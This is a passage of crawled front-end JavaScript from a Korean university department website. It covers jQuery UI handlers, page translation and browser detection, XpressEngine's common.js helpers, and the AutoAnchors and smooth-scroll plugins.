		$(this).addClass("selected-button");
	    var filterName = $(this).attr('data-filter');
	    $('.thumbList').isotope({
	        filter: filterName
	    });
	    return false;
	});
	
	//탭버튼 처리
	$('.sku-tab a').click(function(){
		$('.sku-tab a').removeClass('current');
		$(this).addClass('current');
	})
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		/*
		$("#main-content ul li.mainbox > a").each(function(){
			$(this).attr("href", $(this).find('img')
				.attr('src'))
				.attr("rel", 'main')
				.attr("title", $(this).next().text());
		});
	
		$("#main-content ul li.mainbox a").fancybox({
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack',
			'speedIn'		:	400, 
			'speedOut'		:	300,
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
		*/
	}else{
		$('.wrappers a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
	}
	
	
	//번역관련
	$('#trans_ja, #trans_en, #trans_zh-CN').toggle(function(){
		var language = $(this).attr('id').toString().replace(/trans_/gi, '');
		//console.log(language);
		$('cufon').before(function(){
			return $(this).find('cufontext').text();
		}).detach();
		
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate(language, {
			toggle: true,
	        start: function(){
	            $('#translationProgress').slideDown(300);
	        },
	        complete: function(){
				$('#translationProgress span').fadeOut(function(){
					$(this).html("<strong>번역완료!!</strong>").fadeIn();
				});
				$.doTimeout(3000, function(){
					$('#translationProgress').slideUp(1000);
			    });
	        }
	    });
		switch(language){
			//영어
			case 'en': 
				$('body *').css({
					'font-family': "'trebuchet ms' !important"
				});
				$('#content p, #content table, #content ul, #content li, #navigation ul li ul li').css({
					'letter-spacing': '0px'
				});
				$('#content h3').css({
					'letter-spacing': '-3px'
				});
				$('#content h4, #content h5, #content h6').css({
					'letter-spacing': '-1px'
				});
				break;
			//일본어
			case 'ja': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "meiryo"
			    });			
				break;
			//중국어 간체
			case 'zh-CN': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "'microsoft yahei'",
			        'letter-spacing': '0px'
			    });
				break;
			default:
		}
		$(this).addClass('selected');
	}, function(){
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate('ko', {
	    });
		
		$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
	        'font-family': "malgun gothic",
			'letter-spacing': '-1px'
	    });
		$(this).removeClass('selected');
	});
	
	
	//아이패드 배경 처리용
	if(navigator.platform == 'iPad'){
		$('.overlay').css('background-image', $('body').css('background-image'));
		$('#navigation li li a').live('touchend', function(e) {
		    var el = $(this);
		    var link = el.attr('href');
		    window.location = link;
		});
	};

	
	
});

//ie6,7 png 파일 버그 수정용
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
    obj.src=''; 
    return '';
} 

(function($){
    $.fn.imagesLoaded = function(callback){
        var elems = this.find('img'), len = elems.length, blank = "[data-uri]", _this = this, loadImage = function(){
            if (--len <= 0 && this.src !== blank) {
                callback.call(_this);
                elems.unbind('load', loadImage)
            }
        };
        
        // if no images, trigger immediately
        if (!len) {
            callback.call(this);
            return this;
        }
        
        elems.bind('load', loadImage).each(function(){
            // cached images don't fire load sometimes, so we reset src.
            if (this.complete || this.complete === undefined) {
                var src = this.src;
                // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                // data uri bypasses webkit log warning (thx doug jones)
                this.src = blank;
                this.src = src;
            }
        });
        
        return this;
    };
})(jQuery);


//브라우저 디택팅
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.userAgent,
			subString: "Chrome",
			identity: "Chrome"
		},
		{ 	string: navigator.userAgent,
			subString: "OmniWeb",
			versionSearch: "OmniWeb/",
			identity: "OmniWeb"
		},
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari",
			versionSearch: "Version"
		},
		{
			prop: window.opera,
			identity: "Opera"
		},
		{
			string: navigator.vendor,
			subString: "iCab",
			identity: "iCab"
		},
		{
			string: navigator.vendor,
			subString: "KDE",
			identity: "Konqueror"
		},
		{
			string: navigator.userAgent,
			subString: "Firefox",
			identity: "Firefox"
		},
		{
			string: navigator.vendor,
			subString: "Camino",
			identity: "Camino"
		},
		{		// for newer Netscapes (6+)
			string: navigator.userAgent,
			subString: "Netscape",
			identity: "Netscape"
		},
		{
			string: navigator.userAgent,
			subString: "MSIE",
			identity: "Explorer",
			versionSearch: "MSIE"
		},
		{
			string: navigator.userAgent,
			subString: "Gecko",
			identity: "Mozilla",
			versionSearch: "rv"
		},
		{ 		// for older Netscapes (4-)
			string: navigator.userAgent,
			subString: "Mozilla",
			identity: "Netscape",
			versionSearch: "Mozilla"
		}
	],
	dataOS : [
		{
			string: navigator.platform,
			subString: "Win",
			identity: "Windows"
		},
		{
			string: navigator.platform,
			subString: "Mac",
			identity: "Mac"
		},
		{
			   string: navigator.userAgent,
			   subString: "iPhone",
			   identity: "iPhone/iPod"
	    },
		{
			string: navigator.platform,
			subString: "Linux",
			identity: "Linux"
		}
	]

};
BrowserDetect.init();

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/common/js/common.js
body_size: 7345
content:
/**
 * @file common.js
 * @author NHN (developers@xpressengine.com)
 * @brief 몇가지 유용한 & 기본적으로 자주 사용되는 자바스크립트 함수들 모음
 **/
//if(jQuery)jQuery.noConflict();
(function($){var UA=navigator.userAgent.toLowerCase();$.os={Linux:/linux/.test(UA),Unix:/x11/.test(UA),Mac:/mac/.test(UA),Windows:/win/.test(UA)};$.os.name=($.os.Windows)?'Windows':($.os.Linux)?'Linux':($.os.Unix)?'Unix':($.os.Mac)?'Mac':'';window.XE={loaded_popup_menus:new Array(),addedDocument:new Array(),checkboxToggleAll:function(){var itemName='cart',options={wrap:null,checked:'toggle',doClick:false};switch(arguments.length){case 1:if(typeof (arguments[0])=="string"){itemName=arguments[0]}else $.extend(options,arguments[0]||{});break;case 2:itemName=arguments[0];$.extend(options,arguments[1]||{})};if(options.doClick==true)options.checked=null;if(typeof (options.wrap)=="string")options.wrap='#'+options.wrap;if(options.wrap){var obj=$(options.wrap).find('input[name='+itemName+']:checkbox')}else var obj=$('input[name='+itemName+']:checkbox');if(options.checked=='toggle'){obj.each(function(){$(this).attr('checked',($(this).attr('checked'))?false:true)})}else (options.doClick==true)?obj.click():obj.attr('checked',options.checked)},displayPopupMenu:function(ret_obj,response_tags,params){var target_srl=params.target_srl,menu_id=params.menu_id,menus=ret_obj.menus,html="";if(this.loaded_popup_menus[menu_id]){html=this.loaded_popup_menus[menu_id]}else{if(menus){var item=menus.item;if(typeof (item.length)=='undefined'||item.length<1)item=new Array(item);if(item.length)for(var i=0;i<item.length;i++){var url=item[i].url,str=item[i].str,icon=item[i].icon,target=item[i].target,styleText="",click_str="";if(icon)styleText=" style=\"background-image:url('"+icon+"')\" ";switch(target){case"popup":click_str=" onclick=\"popopen(this.href,'"+target+"'); return false;\"";break;case"self":break;case"javascript":click_str=" onclick=\""+url+"; return false; \"";url="#";break;default:click_str=" onclick=\"window.open(this.href); return false;\"";break};html+='<li '+styleText+'><a href="'+url+'"'+click_str+'>'+str+'</a></li> '}};this.loaded_popup_menus[menu_id]=html};if(html){var area=$('#popup_menu_area').html('<ul>'+html+'</ul>'),areaOffset={top:params.page_y,left:params.page_x};if(area.outerHeight()+areaOffset.top>$(window).height()+$(window).scrollTop())areaOffset.top=$(window).height()-area.outerHeight()+$(window).scrollTop();if(area.outerWidth()+areaOffset.left>$(window).width()+$(window).scrollLeft())areaOffset.left=$(window).width()-area.outerWidth()+$(window).scrollLeft();area.css({top:areaOffset.top,left:areaOffset.left}).show()}}}})(jQuery);jQuery(function($){if(!$('#popup_menu_area').length){var menuObj=$('<div>').attr('id','popup_menu_area').css({display:'none',zIndex:9999});$(document.body).append(menuObj)};$(document).click(function(evt){var area=$('#popup_menu_area');if(!area.length)return;area.hide();var targetObj=$(evt.target);if(!targetObj.length)return;if(targetObj.length&&$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)targetObj=targetObj.parent();if(!targetObj.length||$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)return;var class_name=targetObj.attr('className');if(class_name.indexOf('_')<=0)return;var class_name_list=class_name.split(' '),menu_id='',menu_id_regx=/^([a-zA-Z]+)_([0-9]+)$/;for(var i=0,c=class_name_list.length;i<c;i++)if(menu_id_regx.test(class_name_list[i]))menu_id=class_name_list[i];if(!menu_id)return;var tmp_arr=menu_id.split('_'),module_name=tmp_arr[0],target_srl=tmp_arr[1];if(!module_name||!target_srl||target_srl<1)return;var action_name="get"+module_name.substr(0,1).toUpperCase()+module_name.substr(1,module_name.length-1)+"Menu",params=new Array();params.target_srl=target_srl;params.mid=params.cur_mid=current_mid;params.cur_act=current_url.getQuery('act');params.menu_id=menu_id;params.page_x=evt.pageX;params.page_y=evt.pageY;if(typeof (xeVid)!='undefined')params.vid=xeVid;var response_tags=new Array("error","message","menus");if(typeof (XE.loaded_popup_menus[menu_id])!='undefined'){XE.displayPopupMenu(params,response_tags,params);return};show_waiting_message=false;exec_xml(module_name,action_name,params,XE.displayPopupMenu,response_tags,params);show_waiting_message=true});if($.browser.msie)$('select').each(function(i,sels){var disabled_exists=false,first_enable=new Array();for(var j=0;j<sels.options.length;j++)if(sels.options[j].disabled){sels.options[j].style.color='#CCCCCC';disabled_exists=true}else first_enable[i]=(first_enable[i]>-1)?first_enable[i]:j;if(!disabled_exists)return;sels.oldonchange=sels.onchange;sels.onchange=function(){if(this.options[this.selectedIndex].disabled){this.selectedIndex=first_enable[i]}else if(this.oldonchange)this.oldonchange()};if(sels.selectedIndex>=0&&sels.options[sels.selectedIndex].disabled)sels.onchange()});var drEditorFold=$('.xe_content .fold_button');if(drEditorFold.size()){var fold_container=$('div.fold_container',drEditorFold);$('button.more',drEditorFold).click(function(){$(this).hide().next('button').show().parent().next(fold_container).show()});$('button.less',drEditorFold).click(function(){$(this).hide().prev('button').show().parent().next(fold_container).hide()})}});String.prototype.getQuery=function(key){var idx=this.indexOf('?');if(idx==-1)return null;var query_string=this.substr(idx+1,this.length),args={};query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(){args[arguments[1]]=arguments[2]});var q=args[key];if(typeof (q)=="undefined")q="";return q};String.prototype.setQuery=function(key,val){var idx=this.indexOf('?'),uri=this.replace(/#$/,'');if(idx!=-1){var query_string=uri.substr(idx+1,this.length),args={},q_list=[];uri=this.substr(0,idx);query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(all,key,val){args[key]=val});args[key]=val;jQuery.each(args,function(key,val){if(!jQuery.trim(val))return;q_list.push(decodeURIComponent(key)+'='+decodeURIComponent(val))});query_string=q_list.join('&');uri=uri+(query_string?'?'+query_string:'')}else if(val.toString().trim())uri=uri+"?"+decodeURIComponent(key)+"="+decodeURIComponent(val);var re=/https:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="http://"+check[1];if(typeof (http_port)!='undefined'&&http_port!=80)toReplace+=":"+http_port;uri=uri.replace(re,toReplace)};var bUseSSL=false;if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){bUseSSL=true}else if(typeof (ssl_actions)!='undefined'&&typeof (ssl_actions.length)!='undefined'&&uri.getQuery('act')){var act=uri.getQuery('act');for(i=0;i<ssl_actions.length;i++)if(ssl_actions[i]==act){bUseSSL=true;break}};if(bUseSSL){var re=/http:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="https://"+check[1];if(typeof (https_port)!='undefined'&&https_port!=443)toReplace+=":"+https_port;uri=uri.replace(re,toReplace)}};return encodeURI(uri)};String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}
function xSleep(sec){sec=sec/1000;var now=new Date(),sleep=new Date();while(sleep.getTime()-now.getTime()<sec)sleep=new Date()}
function isDef(){for(var i=0;i<arguments.length;++i)if(typeof (arguments[i])=="undefined")return false;return true};var winopen_list=new Array()
function winopen(url,target,attribute){if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);try{if(target!="_blank"&&winopen_list[target]){winopen_list[target].close();winopen_list[target]=null}}catch(e){};if(typeof (target)=='undefined')target='_blank';if(typeof (attribute)=='undefined')attribute='';var win=window.open(url,target,attribute);win.focus();if(target!="_blank")winopen_list[target]=win}
function popopen(url,target){if(typeof (target)=="undefined")target="_blank";if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);winopen(url,target,"left=10,top=10,width=10,height=10,scrollbars=no,resizable=yes,toolbars=no")}
function sendMailTo(to){location.href="mailto:"+to}
function move_url(url,open_wnidow){if(!url)return false;if(typeof (open_wnidow)=='undefined')open_wnidow='N';if(open_wnidow=='N'){open_wnidow=false}else open_wnidow=true;if(/^\./.test(url))url=request_uri+url;if(open_wnidow){winopen(url)}else location.href=url;return false}
function displayMultimedia(src,width,height,options){var html=_displayMultimedia(src,width,height,options);if(html)document.writeln(html)}
function _displayMultimedia(src,width,height,options){if(src.indexOf('files')==0)src=request_uri+src;var defaults={wmode:'transparent',allowScriptAccess:'sameDomain',quality:'high',flashvars:'',autostart:false},params=jQuery.extend(defaults,options||{}),autostart=(params.autostart&&params.autostart!='false')?'true':'false';delete (params.autostart);var clsid="",codebase="",html="";if(/\.(gif|jpg|jpeg|bmp|png)$/i.test(src)){html='<img src="'+src+'" width="'+width+'" height="'+height+'" />'}else if(/\.flv$/i.test(src)||/\.mov$/i.test(src)||/\.moov$/i.test(src)||/\.m4v$/i.test(src)){html='<embed src="'+request_uri+'common/tpl/images/flvplayer.swf" allowfullscreen="true" autostart="'+autostart+'" width="'+width+'" height="'+height+'" flashvars="&file='+src+'&width='+width+'&height='+height+'&autostart='+autostart+'" wmode="'+params.wmode+'" />'}else if(/\.swf/i.test(src)){clsid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000';if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0"}else codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0";html='<object classid="'+clsid+'" codebase="'+codebase+'" width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'">';html+='<param name="movie" value="'+src+'" />';for(var name in params)if(params[name]!='undefined'&&params[name]!='')html+='<param name="'+name+'" value="'+params[name]+'" />';html+='<embed src="'+src+'" autostart="'+autostart+'"  width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'" wmode="'+params.wmode+'"></embed></object>'}else{if(jQuery.browser.mozilla||jQuery.browser.opera)autostart=(params.autostart&&params.autostart!='false')?'1':'0';html='<embed src="'+src+'" autostart="'+autostart+'" width="'+width+'" height="'+height+'"';if(params.wmode=='transparent')html+=' windowlessvideo="1"';html+='></embed>'};return html}
function zbxe_folder_open(id){jQuery("#folder_open_"+id).hide();jQuery("#folder_close_"+id).show();jQuery("#folder_"+id).show()}
function zbxe_folder_close(id){jQuery("#folder_open_"+id).show();jQuery("#folder_close_"+id).hide();jQuery("#folder_"+id).hide()}
function setFixedPopupSize(){var $=jQuery,$header=$('#popHeader'),$body=$('#popBody');if($body.length)if($body.height()>400)$body.css({overflow:'auto',overflowX:'hidden',height:400+'px'});var $win=$(window),$pc=$('#popup_content'),w=Math.max($pc[0].offsetWidth,600),h=$pc[0].offsetHeight,dw=$win.width(),dh=$win.height(),_w=0,_h=0;if(w!=dw)_w=w-dw;if(h!=dh)_h=h-dh;if(_w||_h)window.resizeBy(_w,_h);if(!arguments.callee.executed){setTimeout(setFixedPopupSize,300);arguments.callee.executed=true}}
function doCallModuleAction(module,action,target_srl){var params=new Array();params.target_srl=target_srl;params.cur_mid=current_mid;exec_xml(module,action,params,completeCallModuleAction)}
function completeCallModuleAction(ret_obj,response_tags){if(ret_obj.message!='success')alert(ret_obj.message);location.reload()}
function completeMessage(ret_obj){alert(ret_obj.message);location.reload()}
function doChangeLangType(obj){if(typeof (obj)=="string"){setLangType(obj)}else{var val=obj.options[obj.selectedIndex].value;setLangType(val)};location.href=location.href.setQuery('l','')}
function setLangType(lang_type){var expire=new Date();expire.setTime(expire.getTime()+(7000*24*3600000));setCookie('lang_type',lang_type,expire,'/')}
function doDocumentPreview(obj){var fo_obj=obj;while(fo_obj.nodeName!="FORM")fo_obj=fo_obj.parentNode;if(fo_obj.nodeName!="FORM")return;var editor_sequence=fo_obj.getAttribute('editor_sequence'),content=editorGetContent(editor_sequence),win=window.open("","previewDocument","toolbars=no,width=700px;height=800px,scrollbars=yes,resizable=yes"),dummy_obj=jQuery("#previewDocument");if(!dummy_obj.length)dummy_obj=jQuery('<form id="previewDocument" target="previewDocument" method="post" action="'+request_uri+'"><input type="hidden" name="module" value="document" /><input type="hidden" name="act" value="dispDocumentPreview" /><input type="hidden" name="content" /></form>').appendTo(document.body);dummy_obj.find('input[name="content"]').val(content).end().submit()}
function doDocumentSave(obj){var editor_sequence=obj.form.getAttribute('editor_sequence'),prev_content=editorRelKeys[editor_sequence]['content'].value;if(typeof (editor_sequence)!='undefined'&&editor_sequence&&typeof (editorRelKeys)!='undefined'&&typeof (editorGetContent)=='function'){var content=editorGetContent(editor_sequence);editorRelKeys[editor_sequence]['content'].value=content};var params={},responses=['error','message','document_srl'],elms=obj.form.elements,data=jQuery(obj.form).serializeArray();jQuery.each(data,function(i,field){var val=jQuery.trim(field.value);if(!val)return true;if(/\[\]$/.test(field.name))field.name=field.name.replace(/\[\]$/,'');if(params[field.name]){params[field.name]+='|@|'+val}else params[field.name]=field.value});exec_xml('member','procMemberSaveDocument',params,completeDocumentSave,responses,params,obj.form);editorRelKeys[editor_sequence]['content'].value=prev_content;return false}
function completeDocumentSave(ret_obj){jQuery('input[name=document_srl]').eq(0).val(ret_obj.document_srl);alert(ret_obj.message)};var objForSavedDoc=null
function doDocumentLoad(obj){objForSavedDoc=obj.form;popopen(request_uri.setQuery('module','member').setQuery('act','dispSavedDocumentList'))}
function doDocumentSelect(document_srl){if(!opener||!opener.objForSavedDoc){window.close();return};opener.location.href=opener.current_url.setQuery('document_srl',document_srl).setQuery('act','dispBoardWrite');window.close()}
function viewSkinInfo(module,skin){popopen("./?module=module&act=dispModuleSkinInfo&selected_module="+module+"&skin="+skin,'SkinInfo')};var addedDocument=new Array()
function doAddDocumentCart(obj){var srl=obj.value;addedDocument[addedDocument.length]=srl;setTimeout(function(){callAddDocumentCart(addedDocument.length)},100)}
function callAddDocumentCart(document_length){if(addedDocument.length<1||document_length!=addedDocument.length)return;var params=new Array();params.srls=addedDocument.join(",");exec_xml("document","procDocumentAddCart",params,null);addedDocument=new Array()}
function transRGB2Hex(value){if(!value)return value;if(value.indexOf('#')>-1)return value.replace(/^#/,'');if(value.toLowerCase().indexOf('rgb')<0)return value;value=value.replace(/^rgb\(/i,'').replace(/\)$/,'');value_list=value.split(',');var hex='';for(var i=0;i<value_list.length;i++){var color=parseInt(value_list[i],10).toString(16);if(color.length==1)color='0'+color;hex+=color};return hex}
function toggleSecuritySignIn(){var href=location.href;if(/https:\/\//i.test(href)){location.href=href.replace(/^https/i,'http')}else location.href=href.replace(/^http/i,'https')}
function reloadDocument(){location.reload()};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=Base64._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64}else if(isNaN(chr3))enc4=64;output=output+this._keyStr.charAt(enc1)+this._keyStr.charAt(enc2)+this._keyStr.charAt(enc3)+this._keyStr.charAt(enc4)};return output},decode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)};output=Base64._utf8_decode(output);return output},_utf8_encode:function(string){string=string.replace(/\r\n/g,"\n");var utftext="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c)}else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128)}else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128)}};return utftext},_utf8_decode:function(utftext){var string="",i=0,c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}};return string}};if(typeof (resizeImageContents)=='undefined')function resizeImageContents(){};if(typeof (activateOptionDisabled)=='undefined')function activateOptionDisabled(){};objectExtend=jQuery.extend
function toggleDisplay(objId){jQuery('#'+objId).toggle()}
function checkboxSelectAll(formObj,name,checked){var itemName=name,option={};if(typeof (formObj)!="undefined")option.wrap=formObj;if(typeof (checked)!="undefined")option.checked=checked;XE.checkboxToggleAll(itemName,option)}
function clickCheckBoxAll(formObj,name){var itemName=name,option={doClick:true};if(typeof (formObj)!="undefined")option.wrap=formObj;XE.checkboxToggleAll(itemName,option)}
function svc_folder_open(id){jQuery("#_folder_open_"+id).hide();jQuery("#_folder_close_"+id).show();jQuery("#_folder_"+id).show()}
function svc_folder_close(id){jQuery("#_folder_open_"+id).show();jQuery("#_folder_close_"+id).hide();jQuery("#_folder_"+id).hide()}
function open_calendar(fo_id,day_str,callback_func){if(typeof (day_str)=="undefined")day_str="";var url="./common/tpl/calendar.php?";if(fo_id)url+="fo_id="+fo_id;if(day_str)url+="&day_str="+day_str;if(callback_func)url+="&callback_func="+callback_func;popopen(url,'Calendar')};var loaded_popup_menus=XE.loaded_popup_menus
function createPopupMenu(){}
function chkPopupMenu(){}
function displayPopupMenu(ret_obj,response_tags,params){XE.displayPopupMenu(ret_obj,response_tags,params)}
function GetObjLeft(obj){return jQuery(obj).offset().left}
function GetObjTop(obj){return jQuery(obj).offset().top}
function replaceOuterHTML(obj,html){jQuery(obj).replaceWith(html)}
function getOuterHTML(obj){return jQuery(obj).html().trim()}
function setCookie(name,value,expire,path){var s_cookie=name+"="+escape(value)+((!expire)?"":("; expires="+expire.toGMTString()))+"; path="+((!path)?"/":path);document.cookie=s_cookie};jQuery(function(){jQuery(".lang_code").each(function(){var objText=jQuery(this),targetName=objText.attr("id");if(typeof (targetName)=="undefined")targetName=objText.attr("name");if(typeof (targetName)=="undefined")return;objText.after("<a href='"+request_uri.setQuery('module','module').setQuery('act','dispModuleAdminLangcode').setQuery('target',targetName)+"' class='buttonSet buttonSetting' onclick='popopen(this.href);return false;'><span>find_langcode</span></a>")})})

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.autoanchors.js
body_size: 880
content:
/*
 * AutoAnchors - 	A jQuery plugin that automatically creates an anchors navigation for certain
 *					elements (for example H2) inside a container element (div, body whatever ...).
 *					It automatically generates the anchors and can even make them numbered. And the
 *					whole thing is of course fully styleable through CSS.
 * 
 * Copyright (c) 2010 Fredi Bach
 * www.fredibach.ch
 *
 * Usage:

	$("div.content").autoAnchors();
 
 * Or with options (defaults are 'h2', '', false):

	$("div.content").autoAnchors( 
		{
			anchor: 'h3',
			title: '<h3>Content</h3>',
			numbering: true 
		}
	);

 * Plugin page: http://fredibach.ch/jquery-plugins/autoanchors.php
 *
 */
(function($) {
	
	$.fn.autoAnchors=function(settings){
		var defaults = {
			anchor: 'h2',
			title: '',
			numbering: false
		};
		var s = $.extend(defaults, settings);
		
		var mcnt = 0;
		this.each( function() {
			mcnt++;
			
			var links = '<div class="autoanchors">';
			if (s.title){
				links += s.title;
			}
			links += '<ul>';
			
			var cnt = 0;
			$(this).find(s.anchor).each( function() {
				cnt++;
				
				var title = $(this).html();
				//var filteredtitle = title.replace(/<.*?>.*?<\/.*?>|[^a-zA-Z0-9ㄱ-힣\s]+/g,'').replace(/\s/g,'_');
				
				if (s.numbering){
					title = '<span class="numbering">'+cnt+'</span>'+title;
					$(this).html('<span class="numbering">'+cnt+'</span>'+$(this).html());
				}
				
				links += '<li><a href="#list_'+mcnt+'_'+cnt+'">'+title+'</a></li>';
				$(this).attr("id",'list_'+mcnt+'_'+cnt);
			});
			
			links += '</ul></div>';
			
			if (cnt > 0){
				$(this).prepend(links);
			}
		});
		
		return this;
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.smooth-scroll.js
body_size: 1359
content:
(function($) {
// Animated Scrolling for Same-Page Links
// @see http://www.learningjquery.com/2007/10/improved-animated-scrolling-script-for-same-page-links

var version = '1.1';

var locationPath = filterPath(location.pathname);

$.fn.extend({
	smoothScroll: function(options) {
    
    this.each(function() {
      var opts = $.extend({}, $.fn.smoothScroll.defaults, options);
      
      $(this).bind('click', function(event) {
        var link = this, $link = $(this),
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = opts.scrollTarget || (filterPath(link.pathname) || locationPath) === locationPath,
            thisHash = link.hash && '#' + link.hash.replace('#',''),
            include = true;
        

        if (!opts.scrollTarget && (!hostMatch || !pathMatch || thisHash.length == 1) ) {
          include = false;
        } else {
          var exclude = opts.exclude, elCounter = 0, el = exclude.length;
          while (include && elCounter < el) {
            if ($link.is(exclude[elCounter++])) {
              include = false;
            }
          }

          var excludeWithin = opts.excludeWithin, ewlCounter = 0, ewl = excludeWithin.length;
          while (include && ewlCounter < ewl) {
            if ($link.parents(excludeWithin[ewlCounter++] + ':first').length) {
              include = false;
            }
          }          
        }

        if (include) {
          opts.scrollTarget = opts.scrollTarget || thisHash;
          opts.link = link;
          event.preventDefault();
          $.smoothScroll(opts);        
        }
      });
    });
  
    return this;

  }
  
});

$.smoothScroll = function(options, px) {
  var opts,
      scrollTargetOffset,
      scrollElem = scrollableElement('html', 'body');
  
  if ( typeof options === 'number') {
    opts = $.fn.smoothScroll.defaults;
    scrollTargetOffset = options;
  } else {
    opts = $.extend({}, $.fn.smoothScroll.defaults, options);
    scrollTargetOffset = px || $(opts.scrollTarget).offset().top;
  }
  opts = $.extend({link: null}, opts);
  
  $(scrollElem).animate({
    scrollTop: scrollTargetOffset + opts.offset
  }, 
  {
    duration: opts.speed,
    easing: opts.easing, 
    complete: function() {
      if ( opts.afterScroll && $.isFunction(opts.afterScroll) ) {
        opts.afterScroll.call(opts.link, opts);
      }
    }
  });

};

$.smoothScroll.version = version;

// default options
$.fn.smoothScroll.defaults = {
  exclude: [],
  excludeWithin:[],
  offset: 0,
  scrollTarget: null, // only use if you want to override default behavior
  afterScroll: null,   // function to be called after window is scrolled
  easing: 'easeInCubic',
  speed: 500
};


// private functions

// don't pass window or document
function scrollableElement(els) {
  for (var i = 0, argLength = arguments.length; i < argLength; i++) {
    var el = arguments[i],
        $scrollElement = $(el);
    if ($scrollElement.scrollTop() > 0) {
      return el;
    } else {
      $scrollElement.scrollTop(1);
      var isScrollable = $scrollElement.scrollTop() > 0;
      $scrollElement.scrollTop(0);
      if (isScrollable) {
        return el;
      }
    }
  }
  return [];
}


function filterPath(string) {
  return string
    .replace(/^\//,'')
    .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
    .replace(/\/$/,'');
}


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/js/menu.js
body_size: 749
content:
$(document).ready(function(){
    $('#vertical-menu > li > a').click(function(event){
        event.preventDefault();
		if ($.browser.msie && $.browser.version < 9) {
